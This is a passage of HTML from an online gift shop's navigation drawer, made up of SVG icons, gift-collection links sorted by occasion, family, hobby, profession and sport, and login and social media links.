  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Collections
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Occasion 
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-occasion" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Occasion 
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/mother-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/father-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Father&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/graduation-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Graduation
                                              </a>
                                            </li><li>
                                              <a href="/collections/summer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Summer 
                                              </a>
                                            </li><li>
                                              <a href="/collections/fall-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fall 
                                              </a>
                                            </li><li>
                                              <a href="/collections/haloween-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Halloween 
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas
                                              </a>
                                            </li><li>
                                              <a href="/collections/patricks-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Saint Patrick&#39;s Day
                                              </a>
                                            </li><li>
                                              <a href="/collections/first-communion-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Communion
                                              </a>
                                            </li><li>
                                              <a href="/collections/valentines-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Valentine&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/anniversary-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Anniversary
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-first-house-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                First house
                                              </a>
                                            </li><li>
                                              <a href="/collections/wedding-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wedding
                                              </a>
                                            </li><li>
                                              <a href="/collections/birthday-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Birthday
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-frist-baby-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                First Baby
                                              </a>
                                            </li><li>
                                              <a href="/collections/retirement-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Retirement
                                              </a>
                                            </li><li>
                                              <a href="/collections/sympathy-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sympathy 
                                              </a>
                                            </li><li>
                                              <a href="/collections/housewarming-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Housewarming
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Family 
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-family" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Family 
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/family-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Family
                                              </a>
                                            </li><li>
                                              <a href="/collections/sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sisters
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-and-sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers and sisters ( sibling, cousin..)
                                              </a>
                                            </li><li>
                                              <a href="/collections/grandpa-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Grandpa
                                              </a>
                                            </li><li>
                                              <a href="/collections/grandma-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Grandma
                                              </a>
                                            </li><li>
                                              <a href="/collections/mother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother
                                              </a>
                                            </li><li>
                                              <a href="/collections/father-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Father
                                              </a>
                                            </li><li>
                                              <a href="/collections/daughter-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Daughter
                                              </a>
                                            </li><li>
                                              <a href="/collections/daughter-in-law-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Daughter in law
                                              </a>
                                            </li><li>
                                              <a href="/collections/son-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Son
                                              </a>
                                            </li><li>
                                              <a href="/collections/kid-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Kids
                                              </a>
                                            </li><li>
                                              <a href="/collections/mother-in-law-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                In law mother
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Friend
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-friend" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Friend
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/friend-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Friends
                                              </a>
                                            </li><li>
                                              <a href="/collections/besties-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Besties
                                              </a>
                                            </li><li>
                                              <a href="/collections/co-worker-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coworkers
                                              </a>
                                            </li><li>
                                              <a href="/collections/sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sisters
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/couple-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Couple 
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Pet
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-pet" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Pet
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/dog-lover-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dog Lover
                                              </a>
                                            </li><li>
                                              <a href="/collections/cat-lover-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cat Lover
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Hobby
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-hobby" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Hobby
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/reading-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Reading
                                              </a>
                                            </li><li>
                                              <a href="/collections/camping-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Camping
                                              </a>
                                            </li><li>
                                              <a href="/collections/fishing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fishing
                                              </a>
                                            </li><li>
                                              <a href="/collections/travel-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Travel
                                              </a>
                                            </li><li>
                                              <a href="/collections/drawing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Drawing
                                              </a>
                                            </li><li>
                                              <a href="/collections/cooking-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cooking
                                              </a>
                                            </li><li>
                                              <a href="/collections/jogging-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Jogging
                                              </a>
                                            </li><li>
                                              <a href="/collections/beer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Beer
                                              </a>
                                            </li><li>
                                              <a href="/collections/gym-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gym
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-7">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Profession
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-profession" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Profession
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/nurse-doctor-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nurse/ Doctor
                                              </a>
                                            </li><li>
                                              <a href="/collections/lawyer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lawyer
                                              </a>
                                            </li><li>
                                              <a href="/collections/engineer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Engineer
                                              </a>
                                            </li><li>
                                              <a href="/collections/teacher-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Teacher
                                              </a>
                                            </li><li>
                                              <a href="/collections/officers-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Officers
                                              </a>
                                            </li><li>
                                              <a href="/collections/fire-fighter-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fire fighter
                                              </a>
                                            </li><li>
                                              <a href="/collections/police-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Police
                                              </a>
                                            </li><li>
                                              <a href="/collections/soldier-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Soldier
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-8">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Sport
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sport" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Sport
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/basketball-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Basketball
                                              </a>
                                            </li><li>
                                              <a href="/collections/baseball" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Baseball
                                              </a>
                                            </li><li>
                                              <a href="/collections/soccer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Soccer
                                              </a>
                                            </li><li>
                                              <a href="/collections/golf-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Golf
                                              </a>
                                            </li><li>
                                              <a href="/collections/tennis-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Tennis
                                              </a>
                                            </li><li>
                                              <a href="/collections/volleyball-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Volleyball
                                              </a>
                                            </li><li>
                                              <a href="/collections/boxing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Boxing
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/tools/order_tracking_status" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track Order
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://makezbrightgifts.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/superherogift" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/makezbright_family_gifts" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@makezbrightgifts" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 75.0%"
            
